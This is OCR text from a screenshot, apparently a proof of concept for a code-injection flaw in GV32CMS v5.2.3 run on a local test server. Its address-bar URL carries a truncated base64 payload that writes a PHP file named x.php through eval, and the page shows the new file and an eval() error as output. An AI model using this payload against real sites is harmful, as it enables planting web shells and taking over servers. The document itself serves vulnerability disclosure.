 智伟建站科技有限公司 - Powered by GV32.COM - 搜狗高速浏览器
账户(U) 文件(F) 查看(V)
http://localhost/GV32CMS-v5.2.3/bbs/index.php?load=index&act=${${fputs(fopen(base64_decode(eC5waHA),w),base64_decode(PD
工具 发送到手机 截图 账号助手 玩游戏 看视频 常用工具 消息盒子
机 本地磁盘 (E:) wamp
智伟建站科技有限公司 - ... ×
中 共享 刻录 新建
名称
index.php
x.php
免费注册 登录
设为首页 加入收藏
GV32-CMS企业建站系统
http://www.gv32.com
搜 索
网站首页 关于我们 新闻中心 企业文化 产品与服务 社会责任 人力资源 图片中心 视频中心
首页 > 论坛中心
智伟建站科技有限公司
联系我们 | 友情链接 | 在线咨询 | 版权声明 | 网站地图 | 下载中心
© 2005-2013 gv32.com 版权所有 Powered by GV32.COM
Fatal error : Method name must be a string in E:\wamp\www\GV32CMS-v5.2.3\system\class\class_bbsurl.php(78) : eval()'d code on line 1